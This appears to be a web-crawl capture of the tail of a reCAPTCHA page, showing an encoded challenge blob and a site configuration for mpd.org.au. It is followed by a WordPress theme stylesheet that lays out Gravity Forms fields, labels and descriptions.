base64]/[base64]/S0tdGBw8CcK2IRXCkFnCuMOIZS0swo/DscOewpIdwpzDtGc9YzEww5nCvcKSPsOQEMKkwrU6bxfDuSDCnF9fwopYCMKOw6jDnMKXBcKDZEvClMOJW8OuecKUG3TDrMOTw67DtlvDr1A4w5UwWsOrw50tw4XCr8K0DkHCq8Oww4NWHDRhw4U/SyhIw71FasOkwpPDgMO5Yk43JCHDq8Kdw6HDqF7CsMOMesKhKn3DkMKRDULClDdOAwdFacKvwr/[base64]/DgAnCgQBnw4ktD1tswpF8S8OMXmFkw57CoHDDucKtwp9NworDrsOWw6LCvyc4MsK/woDCjMKBYcKgVgHCgBfDtULDl8OPMMKAw7oHw7HDjiMLwrtJwpLCq3o5w6TDrmPDksKLwqHCqsKfBcK9YT5ww7nDkmQjHsKyw4kLwqpuw7NbK04oUcKowqd6PDVSw5dIw4/[base64]/[base64]/DvsORKWLDt19WFcKXKSzDiR4uMsOGwonDnsORwp7CjsO9Ck7DvcKhw6Mtw6LDtHLDgR82wo3Dll4cwo/CqcO/[base64]/DikrCh1XCmMKZwpjCi8K8U8KDw7N1wqNvcXdNH1YfwpEaw6XDsm/Dn8OnwrnCv8KgwqrDu8KacgsBPhQhAXBROGXDvMKvwokcw4JIG8KqZcOTw5HDq8O/AMKgwpzCjmpRRsOtJ1TConYIw4PDozXClWY8TMOywoctw7HCpUVGOwfDq8K3w4gGBcOCw7TDucOIDMOqwqEaUUfCqgzDpUFsw7LCgHBme8KnM1DDtilFw5dnVsK8JsKgN8KXBWEawrRrwr1Pw4h8w6ppw5PDpTULTWYDEMKtw51cFMObwoDChMOIHcKawrrDon5GI8O/[base64]/DmsO0wq5IwrdDaG1mHcOswqgyLsOLbgvCgsKOcH3Dly8pZ2ZBGFnCvcKqwqoqCz/Cn8KffUXDmDzCn8KAw4QhLMOUw6zCmsKMcsKNRVrDlcKxwrwKwprCn8K+w5TDlUTDglEow4wFwpMVw7PCqcKnw7XDscOrQMKKGsOSw48TwqHDlsKGw5hIw6LCh3hYGsOHSMOMMA/DqsKhGW/DicOZw4kuw7pBw6EOf8OTRsKYw4MUw7XCgSjDn8KfwpXCjsOLDjUUwpIBXMKdbMOLUMKfSMOZcCPDtDgawqvDscO+wrLCv0BHSsK4S0U0QcOAw518wphgFWvDvTFww6xdw7bCksK3w5cGEsOPwrzDlcKrDW/[base64]/[base64]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[base64]/DmMKiw6rDtcKGdcO2V3hJX0gMYktawpAeBFzDosO4wo09MhocwqsBIUDCiMOJw4LCozbDjcOhcsOuB8KbwpMEfMOLTCwdaVE/[base64]/DocOLwojDoW7CrVI6w7BxMsO6PMK2wq/DrUtnTsORw6jCnhRAw73CrcOGwpZgw5HCi8K1BB3ClcOUS1c8w7DCscK3w58xwpsAw7jDpCJDwqHDsF1Yw6LCncOtGcKwwpkNfsKWwrZCw5wKw5rDnMOWwpBsLsOLwr7ChMK1w75Cwr/CocK8w6PCin/CniNQHTzCnxtOADoBOsOcX8Oqw44xwqVlw6DDtR0hw6c0worCmTvDuMK/w6XDlcOvB8K0w71wwqc/[base64]/w5cvwpwPMzwaf8KKAWXCusO9w4JUw7LCpsKRwo8bAgLDvRnCvQouw7A6wq8YGQo9woJTeDDCgjArw7nDjsK1fw4GwpY1wpQjwqDCqUPCox7CqMKbw4DDmMKZAzdoU8Krwp/DgyDDlj44AMOuWcOBw60TCsOLwr/CjcK8wprDmsOrVCN+bTXDp3LCnsOzwoPCoSUYwp3CjsOtJ1vDnsKSfcOUOcOJwoPDtX/[base64]/[base64]/CrMOQN07Dj8OCwo83DMOqwpbCtR85VsKQMwjDsA7CrcK5Whxnw5tFG0HDmgJTwoXCjULCqXZaw7hfw5jDtj0nB8OgR8KJw5I5wrYvwo0pw4fDjsKOwq7CviXDp8OoTCvDtcOMRcKzTl3CsgIvwpIlOsKAw7vClsOMw79/[base64]/DqMOWX1HCscKYVR3DocOfwqbCgUvDvMKiMgjCtcKTbMK6wovCkQrDhltWw7UeJn/CncOFIMKddsO/f8O0UMK6w50tWV7DtxvDgsKAEMKbw7jDkz/[base64]/wqJ1QMOKw7bCtl1Pw7LDq8KmLsKOKTzCmyrCiV9bw4J1wpYREcObeEBrwrnCi8O/[base64]/ChQPCpDgJwqwRwqYxwrTDv8O2w7giw7XChcOjwqXDrRHDlRPCsC1TwodlIEvCmsOdw47CoMK9wp7CnsK7XcKvcMO4w6XColvCmMK/w5lJwrjCpFZdw5HDkMKgHB4uwprCoQrDmx7CnsOZwr3ChT03wotYw6LCisOuJsKVcMOaVWNjAw8BK8K7wpMcw5c4Xk8oZMOVK3MsGBvDvxsmV8OOABE/PsKEBFnCuFDCrlA1wpVhw7nCq8OFw5paw7vDgx0RbD9iwo3Cn8Oew6/[base64]/Dn8KYLMKMbcKMdcKVV8KTwoJwwqZfw6UUw7oiwpc5cBnDrQvCgzRnw6MlwpQkAyfCssKJwpzCucK4O2TDpRnDrcKCwrLCkzRpw5zDv8KWDcOJbsOYwrrDhm1swq3DuyvDiMOtw4fCi8O/F8OhOjkkwoPCkntUwq4vwoNwb2JmelLDnsOLwpUSUgwJwrzClinDnGPDlwplbW56FlMEwp4uwpTCh8KWwo/DjMKXS8Krw7Ejwos5w6UBwp3DhMOpwpLDnMKPIMKkPysgWjRVS8O6w5xBw74JwqAUwrnCgRIvZUBySMKFJ8KJT07CpsOUL0hCwqPCh8KTwrLCvGfDu3nCpMOuw4jCvMKfw7Rqw4zDgsO/w5rCliNHNMKMwobDhcKgwowqScKqw7jCl8OAw5MQKMOLQRHCi0Fhw7/[base64]/CtcKZw6chw4RcYsOBImnCqcKbbMOqw5rDmg7DlsOQwpUHKcOoPzXClcK1AGFPIsOrw7jCqTrDhsO8NG0jw53Djl7CrcKSwojDpMOtOyLClMK0wpjCgF3CuUAsw6HDqcKPwooCw49QwpjCscKmwp7DkUfDmsK1wqXDlnc/wpR0w6Mnw6XDqcKaTMK1wo4zPsO8UMKsXjPCusKRwownw6rCj3nCpG8nCCzDlEYAwpTDrU49ZSLDgjXCpcKWG8KzwrscOEDDr8KpM2Aew6/CoMOEw53CucK0IMOhwqFbOmfCnMORSF8+w6jDlFDCmsOgw4HDiV7Dmk3CnsKvSRB/EsKKw6AiUVbDr8KGw7Q5S0DCi8OvWMKSP105EMKKYzcBP8KLUMKrIXgda8Kow4LDvMOBFcKkSRUFw6PDlWAKw4HCkRXDpMKfw7gYL1jCvsKBasKtMsOMRMK/[base64]/[base64]/dhnCnsO0w6jDrcOfwr83AsOid8OHHcOeUcKfwqQnw7gZUcOUw5gvw5nDrGYSPsKeRMK5QMO2FwHCksOvFQ/[base64]/MHwpKDjDiMO6MMOCw5YGElt1aQ7DrcKnQl5veU40esO6V8KPJiNyRirCisObU8KEMl1TWiZuGgQcwrvDtiFfCMOrwqXClinCmChFw4AGwrUfHUgJw6XCg1rDjmnDnsKhw7NTw4sYIMOew7cvwo/CicKtPV/DrsOOVsK7HcKgw6nDqcOHwpDCgzXDhW0KATXCpA1DB0nCl8O/[base64]/[base64]/Dg8ORNsKSacOyOzTCkMOrwovDu1hOI8OSHsK7w5jDqDPDjsOPwpTCgMKBZcK7w6HCkMOXw4XDiz4ZGMK2UcOmHwcJHsOfciPDniDDqcOZWcOIb8OuwqjCnsO8fw/CusKDw63CsBlOw6DCk38xSMKAXiFHwrDDlQjDscOxw4bCp8OlwrQhKcOfw6DCgsKWDMOqwoMlwoHDosKUwo/CtcKRPCM5wpZKelTDin7CvCvChzLDjxrDrcKAQwADw7/Cr3PCh2EQc0nCs8OJD8OFwoPCkcK9esO5wqvDv8Otw7RscGsSTE5iEBIYw6HDv8OiwrbDmjskfSQ5wp7DhQZmWcOwdHJHRcOcDU8/Bj7CpcK8wpxUbyvDjULDhiDCocO6f8Kww5ArUMKYw43DpGHDlRDCuxjCvMK3Kk5kw4JRwoHCo3jDnjsLw7sRKi9/fMKVKMK3w6/Ct8O9dl3Du8KeRsO3wqYjWsKPw58Kw7fDlBgfG8O5eBJlTsOzwpc5woLCqw/CqngdAWvDl8KCwr0FwrrCikPCu8OwwrtRw4J7LDTDsCVgwpXCjcKCD8Oxw4dVw6oMfMKiI1gSw6bCpQbDlcO9w4wHbmISJV7Cvn7DqSc3wo/[base64]/CpQRHw5HCmcKBCsO0fXpSwo1UwqLCpx0RQzc5DS57wovCmcOfD8OuwozDj8KqJA0ncCh9KSDDsyPDncKebijDm8K/HsKZS8Opw48bw7sMwr/Cq0dnOcKdwq8tXsOVw57ChMOLG8OuQjTCl8KjKVfCqcOjB8OPwpLDjUPCicOQw5/DjkLCvA7CoQrDqjYywpZQw5knRMKhwocuHCR/wqLDrgbDrcOLecKaRXfDvcKPw6zCoEEtwposK8O/w7Nvw4REIMKwecOFwrRVLU8IZcOHw4VLEsK+woHCh8KBCsKDAsKTwpXDqUR3Dy4mwphoVlzChD3DtFEJwqHDr0AJYMO/[base64]/CscK/w6fCqUHCjFQrfMKnRcKtAcOvVcOHLMKtw6QSwrp/woTDmsOpRzZtWsKhw5jCnHbDpR9VIsKxOHsSVWjDgVxEOGPDt33DucOOw7TDlFomwrvDuGYjHAxhasOEw5oWwpVbw6Z+CULChmMDwopqdkXCoTbDiC7DqsOmw5HCliJzCcK6wo7DjMO3GF8WWFNuwpFhRsO/wprComRNwpNnZzoQwr9ww4bCg3ssczRww7hwd8O/PsKfw5nDi8KLw5FSw5vCtDbDocOkwp8SKcKxwotywrpFY0kKw6YUSsOwATjDlcK+DMOqYsOuO8OFOcOtQA/Co8OnD8Oiw7c9Dg4lworDnGvDhSLDjcOsPifDk0sZwrwfGMKrwo8Tw5F5f8K1H8OCFw4/[base64]/CiMKSImDCi8OQYT1fwoVxHT7Ct0vChxPChUTDrHJRw6N7w6JYw7Y+w58WwoLCtsOFCcKyR8Kqwq/[base64]/w4MTZ8KpI2lHNUUYIMOIEsK1w6wEaCnDmjQ5w48jwooBw5nCimPCkcOKRx8UAcKgM3VeJFTDklJ3DcKwwrs2J8KURlHChR8rLEvDo8K/w4nChMK8w4DDjmTDtMKRB0/CucOCw77DoMKMwo57S3sYw7IDD8K7wpVFw4cjKcK+ADXDoMKzw77DncORwofDvBp/w6YAGcOhw7/DgzvDs8KmG8ORwpxYw7khwp5VwpRPHWDDiWkEwpY1K8KJw6JQN8Ote8ONI2xOw7jDnVHChAzCvAvDtXrDljHDvgECDy3Dn2TCtVRWTsOrwqEKwohywo4awotAwoNCXsO/[base64]/wrF4wpvDhFDCp1ElwqV7w4jCrCzDiRdHFsOtDnHDi8OMMArDojYNIcKEwrbDucK7X8KwMWpkwr5+I8Kgw6DCgMKgw6fCocKKcR1twqjCoHRrJcKqwpTDhzowEnLDo8Kiwo4Yw6/DgV4uJMOqwrzCqxHDrldowqDDp8O6wprCkcOXw7l8V8KneUI6QMOLR3gYNQFbw6rDqWFBwqNOw4Fnw6PDmAprwpXCrnQUwpV0wpxFf3/[base64]/DpsKIw5DCs8OsCQUECsOvQT3Dqm3DvCVkwqDCm8KLwoTDu2/DtMK3ehjDhMKgw7jCv8KvaVbCrwDCsgsQw7vDiMKmEMKkXMKfw6J3wr/DqsOWwotUw5fCvMKHw7HCvz3DuE5RacOqwoMULmPCgMKXw6rCnMOFwrHCo1/Cn8KCw5PCsDPCuMKww4XCn8Ogw7R8JFhCDcOuwpQlwr5CMcOAVD0XScKJCDXDrsK+EcOSw7vCthnDuyteZzh1wr3DqXIJAAzDt8O7Fn/CjcOIw7FfYFDDvjjDiMOww5EYw6zDmMOkSi/DvsO0wqgkYsKKwqjDiMK5agE4C3PDkGwrwqRUIsKzfMOvwrlwwqkDw7nDusOQLsKywrxIwqrCiMODwrYHw4TCmDbDmsKSEwRzw7LDtkUjdcKYe8OCw5/CosO9w5PCq0zCmsOPAmgsw6zCo3XCtGHDnE7DmcKZwoYlwq7Ck8OEwpl3QWtFIsOQE08JwrXDtgddT0AiQMOBccOLwrzDkAQiwpnDhzJlw6vDmcORw5l2wqrCqU/CjnHCrMKwFcKLMMOJw4kWwrhpwoXCsMO8Q3BDcXnCocOcw59Sw7/Chy4Xw7VWHsKZwpLDh8KlWsKVwrfDksK9w6MYw4owFG1gwoM5fRLClXzCjcOnCH/CpWTDiR9tC8Oww7PDvlk3wq3CkcK7B3NIw6LDtMO6W8ORNCDDlQLCsDECwo92aTLChsK0w4UdZA/[base64]/Ds8OkX8K/HMK9OcOtw4VeQ8KaHcO8w57Cp8KVwrw7w7F7wqECw78cw7HDlsKpw6DCkMOQbgcvHRNIM1dewqVbw4HCq8OBwqjCnW/[base64]/wosJw7g1wq0XPxkJPSRwwrwfVCTDmsKpwrB8wo/CrV7DjxnDrsKbw63DmWbDj8O5IsKHwq10wp/CgyAbNjViMMKeH10YEMOfXcKYPQPCmRjDvcKEEithwoU6w6JZwrLDpcOJT3sKTsK6w6rCh2rCpgjCisKrwrLCiFdZfHkqwqNYwrnCvFzDrmbCsxZow7XCpFbDn0/CmBfDicOIw6ECwrh/I23Cm8KpwrJdw4I9FcKkw67DiMKxwrDCnB4Hwp/DkMK9fcOHwp3DscOLw5Rew5DCm8OswrwcwrPDqsOqw7Npw7TCim0WwqHCn8KOw6Qmw5MLw6ojJsOpYhjDvXDDrMKvwoUZwoPCt8OBWFvDp8K/wrbCnG5tNcKAw5xgwrfCtMO4KcKwGDTCmCzCuF7DlkQrPcKocRbChMKBwohpw5g2bMKdwqLCjzHDtsKlBHrCv2QeE8K8acKOHD/Ch1vCgiPDtmdCJ8K0w6fDhhR1P257RRhcfGpNw4plGwvDk07DlsKgw73CgkANbVjDg0MsOijCksOrw7IERMKkf0E5wrBjYXBYw6XDmsOYw6LCoF8NwoN1fDI0wpw8w6/CpjlOwqliF8KEw5LCg8Oiw6E7w7dmasOrwqXDocOlFcOfwoXCuVHCnBHCncOqwq3DhhsQCBNkwqvDlT/DicKoJyXDviZAw5DDhyrCmnI+w65fwr7DnMOewpYzwpXDqjbCocOjwokeSistwpd1dMKaw7zCgUbDm0XCkUPCr8Ogw6Mlwo7Dn8KiwqrCuD9yOMOqwoPDkcO2wokaMk7DoMOEwpcscsKjw4rCl8Olw5/DjcKmwq7Dgw7DoMORwoJ6w7FXw5IGUcOYfsKLw6FidcKAw4bCocOGw4UzdSQbeiDDtWvCnGnDiVPCjH8XTcKWTMO/JMK4QTxNwpE8GzzCgwnCkMOXPsKHw5HCr3puwo9NOMOdAcOFw4VZTcOeRMKpNRp/w75gIx4XWsO6w4vDoS/DsCpTwqvCgMK9PMKawofDtWvCq8OvSMOwSmVnTMKJTh8DwogdwoMIw49Zw7sjw45iXsOYwrgXw7rDvcOIwrwqwo/[base64]/Ck8Ouw4vCnDTDl3DDisKXwo0Dw7Ere0cew6rCoyvCocK3wqMQw47Ct8OtTcKywrVMw7xcwrTDqy/CgcOLK2LDl8OQw4LDt8KSUcK0wrh3wroYX1k8MjV2E3vCl3Rxw5A5w7jDicO7w6PDj8O/cMOdwooQN8KrYsO8wp/ChkgxZBLCq0rCg0nDk8KXw7/DuMOJwq8iw7ApczXDoi7ChwjChjXCr8Kcw74oTMOrwr5sWcOSLcO1LMKCw5fDp8OmwpxhwoJ4woXDnDcWw6IZwrLDtXJGKcOlXMOPw57DuMKZfRw6w7DDnxdNYDBaPS7Dt8K2V8KgP3AxVMOMecKCwq/DksOYw6XDh8KXRG3Cg8OWccOtw6bDlMKkahrDswIwwovDu8KvR3fCrMKuwoPCh3vCo8ODK8OwX8O4MsKpw6/Co8O0L8OFwoRjw5tJJMO1wrtywrYWP1lmwqJ5wpHDlcOPwpJ/[base64]/[base64]/[base64]/DThuF8KWwpw6PR/DhsOsw545w4rChMKJNAlewoBhwpnDicK/[base64]/DscOfwoVqwphxwrTCiMOHP8OARcKwSHM9N8Olw7nCmcOgLMO0w7nCkl7DjcKxZwTDlsOQVTFtwop+fcO/R8OROcKJJ8KbwqLCq3pDwqxvw4Ifw7A2w5bChMKLwqXDq0TDi0jDvWdQe8O7bMOYwqlVw7zDmgbDmMK6UMOBw6QRaDsYw6gsw7YPMMKvw40fJQY4w5XDhl5WZcOGSm/CpSJ2wpYYVS3ChcOzZ8OOw7fCs2cWw4vChcOKbRDDoUNRw5kyJMKbfMOgclZjXcOqwoPCoMOsOF9uZTdiwqvChAzDqHHDpcOoNj4jWcORF8OIwpxUDsO1w63CpSLDjQ/CiADCmEJGwrt1b1xQwrjCq8K0YRPDocOywrXCvEt0wpo6wo3CmS3Cv8KuVsKGwpLDq8Ocw5XCgT/CgsOvw7tfRGPDr8Oaw4DDji5bwo9PfBbCmQVWbcKTw4fClU4Bw69wAAzDosKjUD9mbUcWw5jDpMOCWATDjXdkwq8Cw5PCkMOfbcKSLMK8w4N5w7Qec8Ohw6nCtcO/WFHCvE/[base64]/ClMOawo7CsHrCuSx4wrtiwp9QDgjCpcOVw4HCp8OdSMODQx/CtMONOgoaw79YYG/DkBzCulwTE8K4dn/Dr3rCn8KPwpXCvsK7VG15wpzDiMKnwo4xw48pwrPDiDTCvMKEw6hiw45/w4FWwp58HMKSDUbDlsOlwq/CvMOsNMKHw6LDg1YLNsOEWXXCpVF/WMKhBMOiw7l8cG1Swq1zwqjDjMOXbkfCqcKHJcOyBMOlw4HCgzV5dMK1wq5nF3PCpCDCvTDDt8KCwo5VHT/Co8KgwqrDkANMcsO/[base64]/DqUTDmU3CnMOABwjCtsKrSi0Dw7vDjcKnwp1xD8Kow6Asw6w6wo8ORx5mZcKPwqZ3wofDmX/DucKnEgjClQDDjMK5wppzPlAuKFnCjcKoWcOjaMKJZMOFw4ABwpPDvcOMM8ORwoUaI8O5HHzDomJYw6bCkcO8w4dJw7bCp8KkwqctUMKsXsOBMsKUe8O0BwTDkihGw7lgwobCmjg7wp3Co8K7wr7CokE\\u003d\x22],null,[\x22conf\x22,null,\x226LcnmH8cAAAAAN6w4h7Eu4Q4MIm2k0OhomJxHr_Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,254],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mpd.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p6ajD7tsQ/4H2c6NUMygsCJOyr2LwMtt/f15fs4zXWw\\u003d\x22,1,0,null,1,1769687689531,0,0,[133,166,29],null,[57,15,215],\x22RC-kUXJCOvHNpuN3g\x22,null,null,null,null,null,\x220dAFcWeA4MuZ0HxzXsdNyQZVC_EsLy1gIeNuVWtWCC1d8q4lmZ0K2xGe1sVYOBv-aPvlqH1_WxAGA0waEUAOR52_5P9uAopYdS-Q\x22,1769770489623]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mpd.org.au/wp-content/themes/pro/framework/dist/css/site/gravity_forms/renew.css?ver=6.1.10
body_size: 575
content:
/* sass-plugin-0:/home/chuck/Sources/themeco/x/src/legacy-scss/theme/site/gravity_forms/renew.scss */
body .gform_wrapper {
  margin: 0 0 1.5em;
}
body .gform_wrapper .gform_heading {
  margin-bottom: 1.5em;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield + li.gfield {
  margin-top: 1.5em;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield.gsection {
  margin-top: 4.5em !important;
  border: 0;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield div.ginput_container > span {
  margin-left: 0 !important;
  padding-top: 0;
}
@media only screen and (max-width: 641px) {
  body .gform_wrapper .gform_body ul.gform_fields li.gfield div.ginput_container > span + span {
    margin-top: 0.75em;
  }
  body .gform_wrapper .gform_body ul.gform_fields li.gfield div.ginput_container > span:not(.ginput_price) {
    margin-bottom: 0;
  }
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield select,
body .gform_wrapper .gform_body ul.gform_fields li.gfield textarea,
body .gform_wrapper .gform_body ul.gform_fields li.gfield input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  margin: 0;
  font-size: 13px;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield select:not([multiple]),
body .gform_wrapper .gform_body ul.gform_fields li.gfield input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  padding: 0 0.65em;
}
body .gform_wrapper .gform_body ul.gform_fields li.gfield select[multiple],
body .gform_wrapper .gform_body ul.gform_fields li.gfield textarea {
  margin: 0;
  padding: 0.4333333333em 0.65em;
}
body .gform_wrapper .gform_footer,
body .gform_wrapper .gform_page_footer {
  margin-top: 2.25em;
  border: 0;
  padding: 0;
}
body .gform_wrapper h3.gform_title {
  margin: 0;
  font-size: 2rem;
}
body .gform_wrapper h2.gsection_title {
  margin: 0;
  font-size: 1.5rem;
}
body .gform_wrapper .top_label div.ginput_container {
  margin-top: 0 !important;
}
@media only screen and (max-width: 641px) {
  body .gform_wrapper li.field_sublabel_below .ginput_complex {
    margin-top: 0 !important;
  }
}
body .gform_wrapper ul.gform_fields.top_label .gfield_label,
body .gform_wrapper ul.gform_fields:not(.top_label) .gfield_label {
  margin: 0 0 0.5em !important;
}
@media only screen and (min-width: 641px) {
  body .gform_wrapper ul.gform_fields:not(.top_label) .gfield_label {
    margin: 0 !important;
  }
}
body .gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label,
body .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,
body .gform_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,
body .gform_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label,
body .gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,
body .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label {
  font-size: smaller;
  letter-spacing: 0;
  line-height: 1;
}
body .gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label,
body .gform_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,
body .gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label {
  margin: 0 0 5px;
}
body .gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,
body .gform_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label,
body .gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label {
  margin: 5px 0 0;
}
body .gform_wrapper h3.gform_title + span.gform_description,
body .gform_wrapper h2.gsection_title + div.gsection_description {
  margin: 0.5em 0 0;
}
body .gform_wrapper .gsection_description {
  font-size: 1rem;
  line-height: inherit;
}
@media only screen and (min-width: 641px) {
  body .gform_wrapper ul.gform_fields:not(.top_label) .gsection .gsection_description {
    padding: 0;
    line-height: inherit;
  }
}
body .gform_wrapper .gfield_description {
  font-size: smaller;
  line-height: inherit;
}
body .gform_wrapper .gfield_description.validation_message {
  margin-top: 0.75em !important;
  margin-bottom: 0 !important;
  color: #b94a48;
}
body .gform_wrapper .field_description_above .gfield_description,
body .gform_wrapper .field_description_below .gfield_description {
  margin-top: 0;
  margin-bottom: 0;
}
body .gform_wrapper .top_label .field_description_above .gfield_description {
  margin-bottom: 1em;
  padding-bottom: 0;
}
body .gform_wrapper .top_label .field_description_below .gfield_description {
  margin-top: 0.75em;
  padding-top: 0;
}
body .gform_wrapper .left_label .gfield_description,
body .gform_wrapper .right_label .gfield_description {
  margin-top: 0.75em;
  padding-top: 0;
}
body .gform_wrapper ul li.field_description_below div.ginput_container_radio,
body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox {
  margin: 0.3em 0 0;
}
body .gform_wrapper ul.top_label li:not(.gf_list_inline) ul.gfield_radio,
body .gform_wrapper ul.top_label li:not(.gf_list_inline) ul.gfield_checkbox,
body .gform_wrapper ul.left_label li:not(.gf_list_inline) ul.gfield_radio,
body .gform_wrapper ul.left_label li:not(.gf_list_inline) ul.gfield_checkbox,
body .gform_wrapper ul.right_label li:not(.gf_list_inline) ul.gfield_radio,
body .gform_wrapper ul.right_label li:not(.gf_list_inline) ul.gfield_checkbox {
  margin: 0;
}
body .gform_wrapper ul.top_label li:not(.gf_list_inline) ul.gfield_radio li,
body .gform_wrapper ul.top_label li:not(.gf_list_inline) ul.gfield_checkbox li,
body .gform_wrapper ul.left_label li:not(.gf_list_inline) ul.gfield_radio li,
body .gform_wrapper ul.left_label li:not(.gf_list_inline) ul.gfield_checkbox li,
body .gform_wrapper ul.right_label li:not(.gf_list_inline) ul.gfield_radio li,
body .gform_wrapper ul.right_label li:not(.gf_list_inline) ul.gfield_checkbox li {
  display: flex;
  flex-flow: row nowrap;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
}
